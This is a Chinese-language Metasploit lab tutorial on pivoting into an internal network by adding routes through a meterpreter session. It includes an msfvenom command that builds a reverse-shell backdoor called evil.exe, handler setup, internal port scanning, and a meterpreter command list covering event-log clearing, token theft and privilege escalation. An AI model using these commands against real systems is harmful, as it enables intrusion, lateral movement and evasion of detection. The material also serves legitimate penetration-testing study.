跳板攻击之: MSF 添加路由方式渗透内网

跳板攻击之: MSF 添加路由方式渗透内网



1 Metasploit 跳板攻击: 添加路由方式原理

- 通过网络层可达实现跳板攻击

- 缺点是利用环境苛刻,只能在 Metasploit 中使用。易被防火墙拦截流量。

2 实验环境



2.1 建立 meterpreter 反向连接

生成 Metaspolit 后门程序

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.2 lport=4444 -f exe > /var/www/html/evil.exe

kali 配置监听 meterpreter 反向连接

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.2

run

WEB Server 下载 Metaspolit 后门程序,并打开程序

meterpreter 反向连接建立成功



2.2 查看当前系统信息

查看当前系统路由信息,发现存在新网段:

10.2.1.0/24ipconfig



route list



添加去往该目标网段的路由

run post/multi/manage/autoroute

run autoroute -p

查看添加的路由,下一跳指向 session 1



2.3 利用增加的路由扫描新网段的主机

使用 MSF 端口扫描模块进行扫描

use auxiliary/scanner/portscan/tcp

set ports 135,139,445,23,80,8080

set rhosts 10.2.1.1-10.2.1.3



NMAP 扫描:由结果可知端口被防火墙过滤

db_nmap -sV -p23,80 10.2.1.3

# 如果扫描的款数据库未连接,需要先执行 msfdb init 后,再重新打开 msfconsole

3 meterpreter 基础命令

Stdapi: Networking Commands

===========================

Command Description

------- -----------

arp Display the host ARP cache

getproxy Display the current proxy configuration

ifconfig Display interfaces

ipconfig Display interfaces

netstat Display the network connections

portfwd Forward a local port to a remote service

resolve Resolve a set of host names on the target

route View and modify the routing table

Stdapi: System Commands

=======================

Command Description

------- -----------

clearev Clear the event log

drop_token Relinquishes any active impersonation token.

execute Execute a command

getenv Get one or more environment variable values

getpid Get the current process identifier

getprivs Attempt to enable all privileges available to the current process 尽可能提升权限

getsid Get the SID of the user that the server is running as

getuid Get the user that the server is running as 查看当前用户

kill Terminate a process

localtime Displays the target system local date and time

pgrep Filter processes by name

pkill Terminate processes by name

ps List running processes 列出进程

reboot Reboots the remote computer

reg Modify and interact with the remote registry

rev2self Calls RevertToSelf() on the remote machine

shell Drop into a system command shell

shutdown Shuts down the remote computer

steal_token Attempts to steal an impersonation token from the target process

suspend Suspends or resumes a list of processes

sysinfo Gets information about the remote system, such as OS 查看系统信息

migrate Migrate the server to another process 注入进程

getsystem Attempt to elevate your privilege to that of local system. 通过各种攻击向量来提升本地系统权限

跳板攻击之: MSF 添加路由方式渗透内网的更多相关文章

- [W3bSafe]Metasploit溢出渗透内网主机辅助脚本

文章来源i春秋 脚本用Shell编写 有的内网特别脆弱 本脚本主要就是 测试的话方便一点 输入内网网关就能调用Metasploit全部模块测试整个内网 运行截图<ignore_js_op ...

- msf生成后门实战漫游内网

前言:当我们在渗透当中首先拿到webshell权限,进一步提权渗透,获得内网的主机,假设在这里我们获取了具有双网卡的web服务器,我们的目的是通过这台web服务器,进行内网漫游,获取内网中其他主机的系 ...

- renren-fast-vue-动态路由-添加路由-方式一(直接在原有结构上添加)

在原有文件夹夹下新建自己的组件 在 mock/modules/sys-menu.js 中引入 实现路由的添加

- 内网渗透之权限维持 - MSF

年初九 天公生 0x034 MSF(美少妇) 启动msf msfconsole 先启动msf依赖的postgresql数据库 初始化数据库 msfdb init (要用普通用户) msf路径 /usr ...

- 后渗透阶段之基于MSF的路由转发

目录 反弹MSF类型的Shell 添加内网路由 MSF的跳板功能是MSF框架中自带的一个路由转发功能,其实现过程就是MSF框架在已经获取的Meterpreter Shell的基础上添加一条去往“内网” ...

- 通过SOCKS代理渗透整个内网

https://blog.csdn.net/SouthWind0/article/details/83111044 通过SOCKS代理渗透整个内网 1.背景 经过前期的渗透工作,我们现在已经成功找到了 ...

- 内网渗透之MS17-010

在红蓝对抗中,当拿到了位于边界主机的权限后,我们通常会以此为跳板,搭建一个通往内网的隧道,以此继续渗透内网.而在内网中首先想到的就是MS17-010了,因为在内网中,安全措施相对较弱,很多主机存在此漏 ...

- 使用pycharm、跳板机连接内网服务器

使用pycharm.跳板机连接内网服务器 接手实验室服务器后,大部分同学在GPU集群上跑程序都是直接在ssh界面上跑,这里想着通过pycharm通过跳板机来连接服务器. 总体就是实验室服务器仅限内网访 ...

- [内网渗透] MSF路由转发/网络代理

这里只做记录,不做详解 0x01 路由转发 已经拿到一台公网服务器: 1.1 方法1 进到meterpreter的会话: route #查看路由信息 background退出当前会话,通过会话2,转发 ...

- Windows 系统cmd设置添加静态路由方式

电脑上添加静态路由,cmd设置路由 方法/步骤 1.首先在“运行”窗口输入cmd(按WIN+R打开运行窗口),然后回车进入命令行,输入 route add 10.253.251.0 mask ...

随机推荐

- 详解 Redis 中 big keys 发现和解决

在使用 Redis 时,可能会出现请求响应慢.网络卡顿.数据丢失的情况.排查问题的时候,发现是 big keys 的问题. 什么是 big keys 在 Redis 中,一个字符串类型最大可以达到 5 ...

- 异构混排在vivo互联网的技术实践

作者:vivo 互联网算法团队- Shen Jiyi 本文根据沈技毅老师在"2022 vivo开发者大会"现场演讲内容整理而成. 混排层负责将多个异构队列的结果如广告.游戏.自然量 ...

- ORM数据库查询优化only与defer(select_related与prefetch_related)

目录 一:数据库查询优化 1.ORM语句特点 2.only 3.defer 4.only与defer区别 5.select_related与prefetch_related 6.select_rela ...

- [Webcast]Silverlight探秘系列课程

Silverlight探秘系列课程(1):创建第一个Silverlight应用视频:http://download.microsoft.com/download/B/7/1/B71CA32C-163D ...

- js 中常用函数汇总(含示例)

〇.前言 js 在日常开发中还是比较常用的,本文将常用的 js 方法简单汇总一下,希望对你我有一点帮助. 一.重复 / 延迟操作 1.设置固定时间间隔,重复执行(setInterval(funcRef ...

- [OpenCV实战]2 人脸识别算法对比

在本教程中,我们将讨论各种人脸检测方法,并对各种方法进行比较.下面是主要的人脸检测方法: 1 OpenCV中的Haar Cascade人脸分类器: 2 OpenCV中的深度学习人脸分类器: 3 Dli ...

- IT编程相关内容汇总 - 进阶者系列 - 学习者系列文章

笔者工作了十多年了,对于技术也有一定的经验,但是IT编程技术的更新是挺快的,特别是各种框架,各种中间件啥的都涌现出来了.这篇博文笔者打算将IT编程的前端.后端.数据库和移动端做一个博文知识汇总,让阅读 ...

- 原生js实现jsonp

有时候用js封装个小工具需要一些已经被封装好的函数,比如jq的jsonp 但是原生小工具如果仅仅为了这个就导入一个上百kb的jQuery不划算 然后我去网上找,一大堆废文,还是自己发一篇记录一下吧 下 ...

- A排列方案

递归实现排列型枚举 把 1∼n 这 n 个整数排成一行后随机打乱顺序,输出所有可能的次序. 输入格式 一个整数 n. 输出格式 按照从小到大的顺序输出所有方案,每行 1 个. 首先,同一行相邻两个数用 ...

- AIGC 很火,想微调个自己的模型试试看?(不是卖课的)

去年,我们发布过一篇关于 DreamBooth 编程马拉松的活动通知,获得了全球社区的广泛关注和参与,中国社区的成员们也对这个活动有非常高的热情.同时我们也收到了后台留言反馈说参与活动需要使用的 Go ...